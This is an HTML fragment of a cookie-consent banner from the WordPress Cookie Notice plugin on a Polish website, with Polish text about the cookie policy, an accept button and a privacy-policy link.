		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->